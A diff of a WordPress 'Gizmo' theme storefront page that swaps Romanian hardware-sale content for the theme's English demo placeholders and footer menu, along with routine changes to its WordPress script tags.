 <div class="wp-block-cover is-light has-custom-content-position is-position-top-left" style="min-height:970px"><span aria-hidden="true" class="wp-block-cover__background has-color-1-background-color has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-179" alt="" src="wp-content/themes/gizmo/assets/images/offer-smartphones.png" style="object-position:3% 51%" data-object-fit="cover" data-object-position="3% 51%"><div class="wp-block-cover__inner-container">
 <div class="is-vertical is-layout-flex wp-container-54 wp-block-group" style="padding-top:26px;padding-left:26px">
 <div class="is-vertical is-layout-flex wp-container-52 wp-block-group">
-<h1 class="wp-block-heading has-color-2-color has-text-color has-gigantic-font-size" style="font-style:italic;font-weight:700">25% reducere</h1>
-
-
-
-<h2 class="wp-block-heading has-huge-font-size"><strong>RTX 3060 Ti OC Sh</strong></h2>
-
-
-
-<p class="has-small-font-size">1390 lei</p>
+<h1 class="wp-block-heading has-color-2-color has-text-color has-gigantic-font-size" style="font-style:italic;font-weight:700">50% off </h1>
+
+
+
+<h2 class="wp-block-heading has-huge-font-size"><strong>Bumper Sale on Smartphones</strong></h2>
+
+
+
+<p class="has-small-font-size">Vivamus suscipit tortor eget felis porttitor volutpat. Curabitur non nulla sit amet nisl tempus convallis quis ac lectus sed porttitor lectus nibh.</p>
 </div>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button">Cumpara acum</a></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button">Visit shop</a></div>
 </div>
 </div>
 </div></div>
@@ -518,24 +2243,24 @@
 <div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content">
 <div class="is-vertical is-layout-flex wp-container-60 wp-block-group" style="padding-bottom:24px">
 <div class="is-vertical is-layout-flex wp-container-58 wp-block-group">
-<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">30% Reducere </h2>
-
-
-
-<h3 class="wp-block-heading has-large-font-size"><strong>Ryzen 5 5500 3.6 GHz</strong></h3>
-
-
-
-<p>490 lei</p>
+<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">30% off </h2>
+
+
+
+<h3 class="wp-block-heading has-large-font-size"><strong>On Gaming Accessories</strong></h3>
+
+
+
+<p>Starting from $100</p>
 </div>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Cumpara acum</a></div>
-</div>
-</div>
-</div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/procesor.png" alt="" class="wp-image-450 size-full"></figure></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Get offer</a></div>
+</div>
+</div>
+</div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/drones.png" alt="" class="wp-image-450 size-full"></figure></div>
 </div></div>
 </div>
 
@@ -546,21 +2271,21 @@
 <div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content">
 <div class="is-vertical is-layout-flex wp-container-64 wp-block-group" style="padding-bottom:24px">
 <div class="is-vertical is-layout-flex wp-container-62 wp-block-group">
-<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">20% Reducere </h2>
-
-
-
-<h3 class="wp-block-heading has-large-font-size"><strong>Ryzen 9 3900 3.1 GHz</strong></h3>
-
-
-
-<p>1160 lei</p>
+<h2 class="wp-block-heading has-color-2-color has-text-color has-huge-font-size" style="font-style:italic;font-weight:700">20% off </h2>
+
+
+
+<h3 class="wp-block-heading has-large-font-size"><strong>On Gaming Accessories</strong></h3>
+
+
+
+<p>Starting from $100</p>
 </div>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Cumpara acum</a></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="#">Get offer</a></div>
 </div>
 </div>
 </div><figure class="wp-block-media-text__media"><img decoding="async" src="wp-content/themes/gizmo/assets/images/drones.png" alt="" class="wp-image-450 size-full"></figure></div>
@@ -576,7 +2301,7 @@
 
 
 <div class="is-layout-flow wp-block-group alignwide">
-<figure class="wp-block-image aligncenter size-full padding-lr-15"></figure>
+<figure class="wp-block-image aligncenter size-full padding-lr-15"><img decoding="async" src="wp-content/themes/gizmo/assets/images/banner-970x90.jpg" alt="" class="wp-image-117"></figure>
 </div>
 
 
@@ -598,11 +2323,11 @@
 
 
 <div class="is-vertical is-layout-flex wp-container-72 wp-block-group">
-<h5><strong>Transport gratuit</strong></h5>
-
-
-
-<p>Peste 250 lei</p>
+<h5><strong>Free Shipping</strong></h5>
+
+
+
+<p>On Order Over $50</p>
 </div>
 </div>
 </div>
@@ -620,7 +2345,7 @@
 
 
 
-<p>Suport 24/7</p>
+<p>24/7 Support System</p>
 </div>
 </div>
 </div>
@@ -638,11 +2363,11 @@
 
 
 <div class="is-vertical is-layout-flex wp-container-80 wp-block-group gizmo-footer-gap">
-<h5 class="has-medium-font-size"><strong>15 zile de retur</strong></h5>
-
-
-
-<p>Usor de returnat</p>
+<h5 class="has-medium-font-size"><strong>TrustPay</strong></h5>
+
+
+
+<p>Easy Return Policy</p>
 </div>
 </div>
 </div>
@@ -656,11 +2381,11 @@
 
 
 <div class="is-vertical is-layout-flex wp-container-83 wp-block-group gizmo-footer-gap">
-<h5 class="has-medium-font-size"><strong>Plati sigure</strong></h5>
-
-
-
-<p>Plata ramburs la curier </p>
+<h5 class="has-medium-font-size"><strong>Secure Payments</strong></h5>
+
+
+
+<p>Trustable Payment </p>
 </div>
 </div>
 </div>
@@ -675,7 +2400,75 @@
 
 
 
-
+<div class="is-layout-constrained wp-block-group alignfull gizmo-padding-left-right-15 gizmo-footer-menu has-color-1-background-color has-background">
+<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
+
+
+
+<div class="is-layout-flex wp-container-114 wp-block-columns alignwide are-vertically-aligned-center">
+<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
+<div class="is-layout-flex wp-container-96 wp-block-columns is-not-stacked-on-mobile">
+<div class="is-layout-flow wp-block-column">
+<h5>Store</h5>
+
+
+<nav class="is-vertical is-layout-flex wp-container-91  is-vertical wp-block-navigation" aria-label="store"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">About us </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="/blog/"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Careers</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Jobs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Account </span></a></li></ul></nav></div>
+
+
+
+<div class="is-layout-flow wp-block-column">
+<h5>Customer Support</h5>
+
+
+<nav class="is-vertical is-layout-flex wp-container-94  is-vertical wp-block-navigation" aria-label="customer support"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="/contact/"><span class="wp-block-navigation-item__label">Contact Us</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Online chat</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Whatsapp</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Telegram</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Ticketing </span></a></li></ul></nav></div>
+</div>
+</div>
+
+
+
+<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
+<div class="is-layout-flex wp-container-104 wp-block-columns is-not-stacked-on-mobile">
+<div class="is-layout-flow wp-block-column">
+<h5>Our Services</h5>
+
+
+<nav class="is-vertical is-layout-flex wp-container-99  is-vertical wp-block-navigation" aria-label="services"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Manage deliveries </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Payments</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">In Press</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Returns </span></a></li></ul></nav></div>
+
+
+
+<div class="is-layout-flow wp-block-column">
+<h5>Terms of Use</h5>
+
+
+<nav class="is-vertical is-layout-flex wp-container-102  is-vertical wp-block-navigation" aria-label="terms of use"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Privacy policy</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Return policy</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Refund policy</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Order tracking </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Terms &amp; Conditions </span></a></li></ul></nav></div>
+</div>
+</div>
+
+
+
+<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
+<div class="is-layout-flex wp-container-112 wp-block-columns is-not-stacked-on-mobile">
+<div class="is-layout-flow wp-block-column">
+<h5>Sustainability</h5>
+
+
+<nav class="is-vertical is-layout-flex wp-container-107  is-vertical wp-block-navigation" aria-label="sustainability"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Overview </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Environment</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Accessibility </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Diversity </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Supply Chain</span></a></li></ul></nav></div>
+
+
+
+<div class="is-layout-flow wp-block-column">
+<h5>Products</h5>
+
+
+<nav class="is-vertical is-layout-flex wp-container-110  is-vertical wp-block-navigation" aria-label="products"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#%5C"><span class="wp-block-navigation-item__label">Consumer </span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Enterprise</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Carrier</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Cloud</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Executives</span></a></li></ul></nav></div>
+</div>
+</div>
+</div>
+
+
+
+<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
+</div>
 
 
 
@@ -686,19 +2479,19 @@
 <div class="is-layout-constrained wp-block-group gizmo-container-spacing-15 has-color-1-background-color has-background" style="padding-top:18px;padding-bottom:18px">
 <div class="is-layout-flex wp-container-120 wp-block-columns alignwide are-vertically-aligned-center">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<ul class="is-content-justification-left is-layout-flex wp-container-116 wp-block-social-links has-icon-color has-icon-background-color logo mobile-width gizmo-justify-content-center is-style-default"><li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
-
-<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
-
-<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
-
-<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
+<ul class="is-content-justification-left is-layout-flex wp-container-116 wp-block-social-links has-icon-color has-icon-background-color logo mobile-width gizmo-justify-content-center is-style-default"><li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
+
+<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
+
+<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
+
+<li style="color: #595959; background-color: #E7E7E7; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<p class="has-text-align-center">Copyright © 2023 | Built <a href="#" data-type="URL" data-id="" target="_blank" rel="noreferrer noopener"></a></p>
+<p class="has-text-align-center">Copyright © 2023 | Built<a href="#" data-type="URL" data-id="" target="_blank" rel="noreferrer noopener">ThemeGrill</a></p>
 </div>
 
 
@@ -787,10 +2580,10 @@
 			document.body.className = c;
 		})();
 	</script>
-	<script src="wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.13.9" id="regenerator-runtime-js"></script>
-<script src="wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
-<script src="wp-includes/js/dist/hooks.js?ver=3ad9b2919ff3fc96ce63" id="wp-hooks-js"></script>
-<script id="wp-hooks-js-after">
+	<script src='wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.13.9' id='regenerator-runtime-js'></script>
+<script src='wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0' id='wp-polyfill-js'></script>
+<script src='wp-includes/js/dist/hooks.js?ver=3ad9b2919ff3fc96ce63' id='wp-hooks-js'></script>
+<script id='wp-hooks-js-after'>
 			window.addEventListener( "DOMContentLoaded", () => {
 				wp.hooks.doAction(
 					"experimental__woocommerce_blocks-product-list-render",
@@ -813,42 +2606,42 @@
 			} );
 			
 </script>
-<script src="wp-includes/js/dist/i18n.js?ver=0343553cc8c879477a4a" id="wp-i18n-js"></script>
-<script id="wp-i18n-js-after">
+<script src='wp-includes/js/dist/i18n.js?ver=0343553cc8c879477a4a' id='wp-i18n-js'></script>
+<script id='wp-i18n-js-after'>
 wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
 </script>
-<script src="wp-includes/js/dist/url.js?ver=2d2e951909e9f41b4163" id="wp-url-js"></script>
-<script src="wp-includes/js/dist/api-fetch.js?ver=68af4ed41fa8a1b94f61" id="wp-api-fetch-js"></script>
-<script id="wp-api-fetch-js-after">
+<script src='wp-includes/js/dist/url.js?ver=2d2e951909e9f41b4163' id='wp-url-js'></script>
+<script src='wp-includes/js/dist/api-fetch.js?ver=68af4ed41fa8a1b94f61' id='wp-api-fetch-js'></script>
+<script id='wp-api-fetch-js-after'>
 wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://themegrilldemos.com/gizmo/wp-json/" ) );
-wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ff21782150" );
+wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f4e811d68e" );
 wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
 wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
 wp.apiFetch.nonceEndpoint = "https://themegrilldemos.com/gizmo/wp-admin/admin-ajax.php?action=rest-nonce";
 </script>
-<script id="wc-settings-js-before">
